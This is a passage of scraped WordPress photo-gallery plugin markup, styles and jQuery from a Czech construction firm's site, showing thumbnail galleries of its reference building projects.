(max-width : 320px) {        #bwg_container1_5 #bwg_container2_5 .bwg_album_extended_text_div_5 {          display: table-row;        }      }      #bwg_container1_5 #bwg_container2_5 .bwg_title_spun_5 {        border: 1px none #CCCCCC;        color: #000000;        display: block;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin-bottom: 2px;        padding: 2px;        text-align: left;        vertical-align: middle;        width: inherit;      }      #bwg_container1_5 #bwg_container2_5 .bwg_description_spun1_5 a {        color: #000000;        font-size: 14px;        font-weight: normal;        font-family: segoe ui;      }      #bwg_container1_5 #bwg_container2_5 .bwg_description_spun1_5 {        border: 1px none #CCCCCC;        display: inline-block;        color: #000000;        font-size: 14px;        font-weight: normal;        font-family: segoe ui;        height: inherit;        padding: 2px;        vertical-align: middle;        width: inherit;        word-wrap: break-word;        word-break: break-word;      }      #bwg_container1_5 #bwg_container2_5 .bwg_description_spun1_5 * {        margin: 0;        text-align: left !important;      }      #bwg_container1_5 #bwg_container2_5 .bwg_description_spun2_5 {        float: left;      }      #bwg_container1_5 #bwg_container2_5 .bwg_description_short_5 {        display: inline;      }      #bwg_container1_5 #bwg_container2_5 .bwg_description_full_5 {        display: none;      }      #bwg_container1_5 #bwg_container2_5 .bwg_description_more_5 {        clear: both;        color: #F2D22E;        cursor: pointer;        float: right;        font-size: 12px;        font-weight: normal;      }      /*Album thumbs styles.*/      #bwg_container1_5 #bwg_container2_5 .bwg_album_thumb_5 {        display: inline-block;        text-align: center;      }      #bwg_container1_5 #bwg_container2_5 .bwg_album_thumb_spun1_5 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: ;        display: inline-block;        height: 90px;        margin: 2px;        opacity: 1.00;        filter: Alpha(opacity=100);                padding: 0px;        text-align: center;        vertical-align: middle;        width: 120px;        z-index: 100;      }      #bwg_container1_5 #bwg_container2_5 .bwg_album_thumb_spun1_5:hover {        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        z-index: 102;      }      #bwg_container1_5 #bwg_container2_5 .bwg_album_thumb_spun2_5 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 120px;      }      /*Image thumbs styles.*/      #bwg_container1_5 #bwg_container2_5 .bwg_standart_thumb_spun1_5 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: 0px 0px 0px #888888;        display: inline-block;        height: 90px;        margin: 4px;        opacity: 1.00;        filter: Alpha(opacity=100);        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;        padding: 0px;        text-align: center;        vertical-align: middle;        width: 180px;        z-index: 100;      }      #bwg_container1_5 #bwg_container2_5 .bwg_standart_thumb_spun1_5:hover {        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        z-index: 102;        position: relative;      }      #bwg_container1_5 #bwg_container2_5 .bwg_standart_thumb_spun2_5 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 180px;      }      #bwg_container1_5 #bwg_container2_5 .bwg_standart_thumbnails_5 {        -moz-box-sizing: border-box;        display: inline-block;        background-color: rgba(255, 255, 255, 0.00);        box-sizing: border-box;        font-size: 0;        max-width: 960px;        text-align: center;      }      #bwg_container1_5 #bwg_container2_5 .bwg_standart_thumb_5 {        display: inline-block;        text-align: center;      }            #bwg_container1_5 #bwg_container2_5 .bwg_standart_thumb_spun1_5:hover .bwg_image_title_spun1_5 {        left: 0px;        top: 0px;        opacity: 1;        filter: Alpha(opacity=100);      }      #bwg_container1_5 #bwg_container2_5 .bwg_image_title_spun2_5 {        color: #CCCCCC;        display: table-cell;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin: 2px;        text-shadow: 0px 0px 0px #888888;        vertical-align: middle;        width: inherit;        word-break: break-all;        word-wrap: break-word;      }      /*Pagination styles.*/      #bwg_container1_5 #bwg_container2_5 .tablenav-pages_5 {        text-align: center;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin: 6px 0 4px;        display: block;        height: 30px;        line-height: 30px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_5 #bwg_container2_5 .displaying-num_5 {          display: none;        }      }      #bwg_container1_5 #bwg_container2_5 .displaying-num_5 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin-right: 10px;        vertical-align: middle;      }      #bwg_container1_5 #bwg_container2_5 .paging-input_5 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        vertical-align: middle;      }      #bwg_container1_5 #bwg_container2_5 .tablenav-pages_5 a.disabled,      #bwg_container1_5 #bwg_container2_5 .tablenav-pages_5 a.disabled:hover,      #bwg_container1_5 #bwg_container2_5 .tablenav-pages_5 a.disabled:focus {        cursor: default;        color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_5 #bwg_container2_5 .tablenav-pages_5 a {        cursor: pointer;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        text-decoration: none;        padding: 3px 6px;        margin: 0;        border-radius: 0;        border-style: solid;        border-width: 1px;        border-color: #E3E3E3;        background-color: #FFFFFF;        opacity: 1.00;        filter: Alpha(opacity=100);        box-shadow: 0;        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      #bwg_container1_5 #bwg_container2_5 .bwg_back_5 {        background-color: rgba(0, 0, 0, 0);        color: #000000 !important;        cursor: pointer;        display: block;        font-family: segoe ui;        font-size: 20px;        font-weight: bold;        text-decoration: none;        padding: 0;      }      #bwg_container1_5 #bwg_container2_5 #spider_popup_overlay_5 {        background-color: #000000;        opacity: 0.70;        filter: Alpha(opacity=70);      }      .bwg_play_icon_spun_5	 {        width: inherit;        height: inherit;        display: table;        position: absolute;      }	      .bwg_play_icon_5 {        color: #CCCCCC;        font-size: 32px;        vertical-align: middle;        display: table-cell !important;        z-index: 1;        text-align: center;        margin: 0 auto;      }    </style>    <div id="bwg_container1_5">      <div id="bwg_container2_5">        <form id="gal_front_form_5" method="post" action="#">                    <div id="" style="background-color:rgba(0, 0, 0, 0); position:relative; text-align:left; width:100%;">            <div id="ajax_loading_5" style="position:absolute;width: 100%; z-index: 115; text-align: center; height: 100%; vertical-align: middle; display: none;">              <div style="display: table; vertical-align: middle; width: 100%; height: 100%; background-color:#FFFFFF; opacity:0.7; filter:Alpha(opacity=70);">                <div style="display: table-cell; text-align: center; position: relative; vertical-align: middle;" >                  <div id="loading_div_5" class="bwg_spider_ajax_loading" style="display: inline-block; text-align:center; position:relative; vertical-align:middle; background-image:url(https://www.mariael.cz/wp-content/plugins/photo-gallery/images/ajax_loader.gif); float: none; width:30px;height:30px;background-size:30px 30px;">                  </div>                </div>              </div>            </div>                        <div id="bwg_album_extended_5" class="bwg_album_extended_thumbnails_5">              <input type="hidden" id="bwg_previous_album_id_5" name="bwg_previous_album_id_5" value="6" />              <input type="hidden" id="bwg_previous_album_page_number_5" name="bwg_previous_album_page_number_5" value="0" />                                  <div class="bwg_album_extended_div_5">                      <div class="bwg_album_extended_thumb_div_5">                        <a class="bwg_album_5" href="/realizacovane-akce/?type_6=gallery&#038;album_gallery_id_6=7&#038;bwg_previous_album_id_6=7%2C7&#038;bwg_previous_album_page_number_6=0%2C0&#038;type_1=gallery&#038;album_gallery_id_1=2&#038;bwg_previous_album_id_1=2%2C2&#038;bwg_previous_album_page_number_1=0%2C0&#038;type_2=gallery&#038;album_gallery_id_2=3&#038;bwg_previous_album_id_2=3%2C3&#038;bwg_previous_album_page_number_2=0%2C0&#038;type_5=gallery&#038;album_gallery_id_5=6&#038;bwg_previous_album_id_5=6,6&#038;bwg_previous_album_page_number_5=0,0" style="font-size: 0;" data-alb_gal_id="6" data-def_type="gallery" data-title="">                          <span class="bwg_album_thumb_5" style="height:inherit;">                            <span class="bwg_album_thumb_spun1_5">                              <span class="bwg_album_thumb_spun2_5">                                <img class="bwg_img_clear bwg_img_custom" style="width:120.53571428571px; height:90px; margin-left: -0.26785714285715px; margin-top: 0px;" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/NTC/thumb/n06.jpg" alt="REFERENČNÍ STAVBY-3" />                              </span>                            </span>                          </span>                        </a>                      </div>                      <div class="bwg_album_extended_text_div_5">                                                  <span class="bwg_title_spun_5">REFERENČNÍ STAVBY-3</span>                                                      <span class="bwg_description_spun1_5">                              <span class="bwg_description_short_5">                                <p>ROZŠÍŘENÍ AREÁLU NTC, listopad 2013 - listopad 2014</p>                              </span>                            </span>                                                  </div>                    </div>                                  <script>                jQuery(".bwg_description_more_5").click(function () {                  if (jQuery(this).hasClass("bwg_more")) {                    jQuery(this).parent().find(".bwg_description_full_5").show();                    jQuery(this).attr("class", "bwg_description_more_5 bwg_hide");                    jQuery(this).html("Skrýt");                  }                  else {                    jQuery(this).parent().find(".bwg_description_full_5").hide();                    jQuery(this).attr("class", "bwg_description_more_5 bwg_more");                    jQuery(this).html("Více");                  }                });              </script>            </div>                <span class="bwg_nav_cont_5">        <div class="tablenav-pages_5">          </div>          <input type="hidden" id="page_number_5" name="page_number_5" value="1" />    <script type="text/javascript">      function spider_page_5(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_5 = 1;        switch (y) {          case 1:            if (x >= items_county_5) {              document.getElementById('page_number_5').value = items_county_5;            }            else {              document.getElementById('page_number_5').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_5').value = items_county_5;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_5').value = 1;            }            else {              document.getElementById('page_number_5').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_5').value = 1;            break;          default:            document.getElementById('page_number_5').value = 1;        }        spider_frontend_ajax('gal_front_form_5', '5', 'bwg_album_extended_5', '6', '', 'album', 0, '', '', load_more);      }      jQuery('.first-page-5').on('click', function() {        spider_page_5(this, 1, -2);      });      jQuery('.prev-page-5').on('click', function() {        spider_page_5(this, 1, -1);        return false;      });      jQuery('.next-page-5').on('click', function() {        spider_page_5(this, 1, 1);        return false;      });      jQuery('.last-page-5').on('click', function() {        spider_page_5(this, 1, 2);      });      jQuery('.bwg_load_btn_5').on('click', function() {        spider_page_5(this, 1, 1, true);        return false;      });    </script>    </span>              </div>        </form>        <div id="bwg_spider_popup_loading_5" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_5" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>      </div>    </div>    <script>      function bwg_gallery_box_5(gallery_id, image_id) {        var filterTags = jQuery("#bwg_tags_id_bwg_album_extended_5" ).val() ? jQuery("#bwg_tags_id_bwg_album_extended_5" ).val() : 0;        var filtersearchname = jQuery("#bwg_search_input_5" ).val() ? jQuery("#bwg_search_input_5" ).val() : '';        spider_createpopup('https://www.mariael.cz/wp-admin/admin-ajax.php?action=GalleryBox&current_view=5&theme_id=1&thumb_width=180&thumb_height=90&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=70&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=0&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_google=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=1&gallery_id=' + gallery_id + '&image_id=' + image_id + "&filter_tag_5=" +  filterTags + "&filter_search_name_5=" +  filtersearchname, '5', '800', '500', 1, 'testpopup', 5, "bottom");      }      function bwg_document_ready_5() {        var bwg_touch_flag = false;        jQuery(".bwg_lightbox_5").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            bwg_gallery_box_5(jQuery(this).attr("data-gallery-id"), jQuery(this).attr("data-image-id"));            return false;          }        });        jQuery(".bwg_album_5").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            spider_frontend_ajax('gal_front_form_5', '5', 'bwg_album_extended_5', jQuery(this).attr("data-alb_gal_id"), '6', jQuery(this).attr("data-def_type"), '', jQuery(this).attr("data-title"), 'default');             return false;          }        });               }      jQuery(document).ready(function () {        bwg_document_ready_5();      });    </script>    
    <style>      #bwg_container1_6 #bwg_container2_6 .bwg_album_extended_thumbnails_6 * {        -moz-box-sizing: border-box;        box-sizing: border-box;      }      #bwg_container1_6 #bwg_container2_6 .bwg_album_extended_thumbnails_6 {        display: block;        -moz-box-sizing: border-box;        box-sizing: border-box;        #background-color: rgba(255, 255, 255, 0.00);	background-color: #FFFFFF;        font-size: 0;        text-align: left;        max-width: inherit;      }      #bwg_container1_6 #bwg_container2_6 .bwg_album_extended_div_6 {        display: table;        width: 100%;        height: 150px;        border-spacing: 10px;        border-bottom: 1px solid #FFFFFF;        background-color: rgba(255, 255, 255, 0.00);#	background-color: #506066;        border-radius: 0 0 0 0;        margin: 0 0 5px 0;      }      #bwg_container1_6 #bwg_container2_6 .bwg_album_extended_thumb_div_6 {        #background-color: #FFFFFF;	background-color: #FFFFFF;        border-radius: 0;        text-align: center;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        display: table-cell;        vertical-align: middle;        padding: 5px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_6 #bwg_container2_6 .bwg_album_extended_thumb_div_6 {          display: table-row;        }      }      #bwg_container1_6 #bwg_container2_6 .bwg_album_extended_text_div_6 {        background-color: #FFFFFF;background-color: #FFFFFF;        border-radius: 0;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        	display: table-cell;        width: 100%;        border-collapse: collapse;        vertical-align: middle;        padding: 5px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_6 #bwg_container2_6 .bwg_album_extended_text_div_6 {          display: table-row;        }      }      #bwg_container1_6 #bwg_container2_6 .bwg_title_spun_6 {        border: 1px none #CCCCCC;        color: #000000;        display: block;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin-bottom: 2px;        padding: 2px;        text-align: left;        vertical-align: middle;        width: inherit;      }      #bwg_container1_6 #bwg_container2_6 .bwg_description_spun1_6 a {        color: #000000;        font-size: 14px;        font-weight: normal;        font-family: segoe ui;      }      #bwg_container1_6 #bwg_container2_6 .bwg_description_spun1_6 {        border: 1px none #CCCCCC;        display: inline-block;        color: #000000;        font-size: 14px;        font-weight: normal;        font-family: segoe ui;        height: inherit;        padding: 2px;        vertical-align: middle;        width: inherit;        word-wrap: break-word;        word-break: break-word;      }      #bwg_container1_6 #bwg_container2_6 .bwg_description_spun1_6 * {        margin: 0;        text-align: left !important;      }      #bwg_container1_6 #bwg_container2_6 .bwg_description_spun2_6 {        float: left;      }      #bwg_container1_6 #bwg_container2_6 .bwg_description_short_6 {        display: inline;      }      #bwg_container1_6 #bwg_container2_6 .bwg_description_full_6 {        display: none;      }      #bwg_container1_6 #bwg_container2_6 .bwg_description_more_6 {        clear: both;        color: #F2D22E;        cursor: pointer;        float: right;        font-size: 12px;        font-weight: normal;      }      /*Album thumbs styles.*/      #bwg_container1_6 #bwg_container2_6 .bwg_album_thumb_6 {        display: inline-block;        text-align: center;      }      #bwg_container1_6 #bwg_container2_6 .bwg_album_thumb_spun1_6 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: ;        display: inline-block;        height: 90px;        margin: 2px;        opacity: 1.00;        filter: Alpha(opacity=100);                padding: 0px;        text-align: center;        vertical-align: middle;        width: 120px;        z-index: 100;      }      #bwg_container1_6 #bwg_container2_6 .bwg_album_thumb_spun1_6:hover {        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        z-index: 102;      }      #bwg_container1_6 #bwg_container2_6 .bwg_album_thumb_spun2_6 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 120px;      }      /*Image thumbs styles.*/      #bwg_container1_6 #bwg_container2_6 .bwg_standart_thumb_spun1_6 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: 0px 0px 0px #888888;        display: inline-block;        height: 90px;        margin: 4px;        opacity: 1.00;        filter: Alpha(opacity=100);        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;        padding: 0px;        text-align: center;        vertical-align: middle;        width: 180px;        z-index: 100;      }      #bwg_container1_6 #bwg_container2_6 .bwg_standart_thumb_spun1_6:hover {        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        z-index: 102;        position: relative;      }      #bwg_container1_6 #bwg_container2_6 .bwg_standart_thumb_spun2_6 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 180px;      }      #bwg_container1_6 #bwg_container2_6 .bwg_standart_thumbnails_6 {        -moz-box-sizing: border-box;        display: inline-block;        background-color: rgba(255, 255, 255, 0.00);        box-sizing: border-box;        font-size: 0;        max-width: 960px;        text-align: center;      }      #bwg_container1_6 #bwg_container2_6 .bwg_standart_thumb_6 {        display: inline-block;        text-align: center;      }            #bwg_container1_6 #bwg_container2_6 .bwg_standart_thumb_spun1_6:hover .bwg_image_title_spun1_6 {        left: 0px;        top: 0px;        opacity: 1;        filter: Alpha(opacity=100);      }      #bwg_container1_6 #bwg_container2_6 .bwg_image_title_spun2_6 {        color: #CCCCCC;        display: table-cell;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin: 2px;        text-shadow: 0px 0px 0px #888888;        vertical-align: middle;        width: inherit;        word-break: break-all;        word-wrap: break-word;      }      /*Pagination styles.*/      #bwg_container1_6 #bwg_container2_6 .tablenav-pages_6 {        text-align: center;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin: 6px 0 4px;        display: block;        height: 30px;        line-height: 30px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_6 #bwg_container2_6 .displaying-num_6 {          display: none;        }      }      #bwg_container1_6 #bwg_container2_6 .displaying-num_6 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin-right: 10px;        vertical-align: middle;      }      #bwg_container1_6 #bwg_container2_6 .paging-input_6 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        vertical-align: middle;      }      #bwg_container1_6 #bwg_container2_6 .tablenav-pages_6 a.disabled,      #bwg_container1_6 #bwg_container2_6 .tablenav-pages_6 a.disabled:hover,      #bwg_container1_6 #bwg_container2_6 .tablenav-pages_6 a.disabled:focus {        cursor: default;        color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_6 #bwg_container2_6 .tablenav-pages_6 a {        cursor: pointer;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        text-decoration: none;        padding: 3px 6px;        margin: 0;        border-radius: 0;        border-style: solid;        border-width: 1px;        border-color: #E3E3E3;        background-color: #FFFFFF;        opacity: 1.00;        filter: Alpha(opacity=100);        box-shadow: 0;        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      #bwg_container1_6 #bwg_container2_6 .bwg_back_6 {        background-color: rgba(0, 0, 0, 0);        color: #000000 !important;        cursor: pointer;        display: block;        font-family: segoe ui;        font-size: 20px;        font-weight: bold;        text-decoration: none;        padding: 0;      }      #bwg_container1_6 #bwg_container2_6 #spider_popup_overlay_6 {        background-color: #000000;        opacity: 0.70;        filter: Alpha(opacity=70);      }      .bwg_play_icon_spun_6	 {        width: inherit;        height: inherit;        display: table;        position: absolute;      }	      .bwg_play_icon_6 {        color: #CCCCCC;        font-size: 32px;        vertical-align: middle;        display: table-cell !important;        z-index: 1;        text-align: center;        margin: 0 auto;      }    </style>    <div id="bwg_container1_6">      <div id="bwg_container2_6">        <form id="gal_front_form_6" method="post" action="#">                    <div id="" style="background-color:rgba(0, 0, 0, 0); position:relative; text-align:center; width:100%;">            <div id="ajax_loading_6" style="position:absolute;width: 100%; z-index: 115; text-align: center; height: 100%; vertical-align: middle; display: none;">              <div style="display: table; vertical-align: middle; width: 100%; height: 100%; background-color:#FFFFFF; opacity:0.7; filter:Alpha(opacity=70);">                <div style="display: table-cell; text-align: center; position: relative; vertical-align: middle;" >                  <div id="loading_div_6" class="bwg_spider_ajax_loading" style="display: inline-block; text-align:center; position:relative; vertical-align:middle; background-image:url(https://www.mariael.cz/wp-content/plugins/photo-gallery/images/ajax_loader.gif); float: none; width:30px;height:30px;background-size:30px 30px;">                  </div>                </div>              </div>            </div>                          <a class="bwg_back_6" onclick="spider_frontend_ajax('gal_front_form_6', '6', 'bwg_album_extended_6', 'back', '', 'album')">Zpět</a>                          <div id="bwg_album_extended_6" class="bwg_standart_thumbnails_6">              <input type="hidden" id="bwg_previous_album_id_6" name="bwg_previous_album_id_6" value="7,7" />              <input type="hidden" id="bwg_previous_album_page_number_6" name="bwg_previous_album_page_number_6" value="0,0" />                                <a  class="bwg_lightbox_6" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/s04.jpg" data-image-id="77" data-gallery-id="7">                    <span class="bwg_standart_thumb_6">                      <span class="bwg_standart_thumb_spun1_6">                        <span class="bwg_standart_thumb_spun2_6">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="77" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/thumb/s04.jpg" alt="s04" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_6" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/s06.jpg" data-image-id="76" data-gallery-id="7">                    <span class="bwg_standart_thumb_6">                      <span class="bwg_standart_thumb_spun1_6">                        <span class="bwg_standart_thumb_spun2_6">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="76" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/thumb/s06.jpg" alt="s06" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_6" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/s03.jpg" data-image-id="75" data-gallery-id="7">                    <span class="bwg_standart_thumb_6">                      <span class="bwg_standart_thumb_spun1_6">                        <span class="bwg_standart_thumb_spun2_6">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="75" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/thumb/s03.jpg" alt="s03" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_6" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/s02.jpg" data-image-id="74" data-gallery-id="7">                    <span class="bwg_standart_thumb_6">                      <span class="bwg_standart_thumb_spun1_6">                        <span class="bwg_standart_thumb_spun2_6">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="74" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/thumb/s02.jpg" alt="s02" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_6" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/s01.jpg" data-image-id="73" data-gallery-id="7">                    <span class="bwg_standart_thumb_6">                      <span class="bwg_standart_thumb_spun1_6">                        <span class="bwg_standart_thumb_spun2_6">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="73" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/thumb/s01.jpg" alt="s01" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_6" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/s05.jpg" data-image-id="72" data-gallery-id="7">                    <span class="bwg_standart_thumb_6">                      <span class="bwg_standart_thumb_spun1_6">                        <span class="bwg_standart_thumb_spun2_6">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="72" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/thumb/s05.jpg" alt="s05" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_6" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/s10.jpg" data-image-id="71" data-gallery-id="7">                    <span class="bwg_standart_thumb_6">                      <span class="bwg_standart_thumb_spun1_6">                        <span class="bwg_standart_thumb_spun2_6">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:130.8px; margin-left: 0px; margin-top: -20.4px;" id="71" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/thumb/s10.jpg" alt="s10" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_6" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/s07.jpg" data-image-id="70" data-gallery-id="7">                    <span class="bwg_standart_thumb_6">                      <span class="bwg_standart_thumb_spun1_6">                        <span class="bwg_standart_thumb_spun2_6">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:129.6px; margin-left: 0px; margin-top: -19.8px;" id="70" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/thumb/s07.jpg" alt="s07" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_6" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/s12.jpg" data-image-id="69" data-gallery-id="7">                    <span class="bwg_standart_thumb_6">                      <span class="bwg_standart_thumb_spun1_6">                        <span class="bwg_standart_thumb_spun2_6">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135.6px; margin-left: 0px; margin-top: -22.8px;" id="69" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/thumb/s12.jpg" alt="s12" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_6" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/s11.jpg" data-image-id="68" data-gallery-id="7">                    <span class="bwg_standart_thumb_6">                      <span class="bwg_standart_thumb_spun1_6">                        <span class="bwg_standart_thumb_spun2_6">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="68" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/thumb/s11.jpg" alt="s11" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_6" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/s09.jpg" data-image-id="67" data-gallery-id="7">                    <span class="bwg_standart_thumb_6">                      <span class="bwg_standart_thumb_spun1_6">                        <span class="bwg_standart_thumb_spun2_6">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="67" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/thumb/s09.jpg" alt="s09" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_6" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/s08.jpg" data-image-id="66" data-gallery-id="7">                    <span class="bwg_standart_thumb_6">                      <span class="bwg_standart_thumb_spun1_6">                        <span class="bwg_standart_thumb_spun2_6">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="66" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/TKSPARTA/thumb/s08.jpg" alt="s08" />                        </span>                      </span>                                          </span>                  </a>                                <script>                jQuery(".bwg_description_more_6").click(function () {                  if (jQuery(this).hasClass("bwg_more")) {                    jQuery(this).parent().find(".bwg_description_full_6").show();                    jQuery(this).attr("class", "bwg_description_more_6 bwg_hide");                    jQuery(this).html("Skrýt");                  }                  else {                    jQuery(this).parent().find(".bwg_description_full_6").hide();                    jQuery(this).attr("class", "bwg_description_more_6 bwg_more");                    jQuery(this).html("Více");                  }                });              </script>            </div>                <span class="bwg_nav_cont_6">        <div class="tablenav-pages_6">          </div>          <input type="hidden" id="page_number_6" name="page_number_6" value="1" />    <script type="text/javascript">      function spider_page_6(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_6 = 1;        switch (y) {          case 1:            if (x >= items_county_6) {              document.getElementById('page_number_6').value = items_county_6;            }            else {              document.getElementById('page_number_6').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_6').value = items_county_6;            break;          case -1:            if (x == 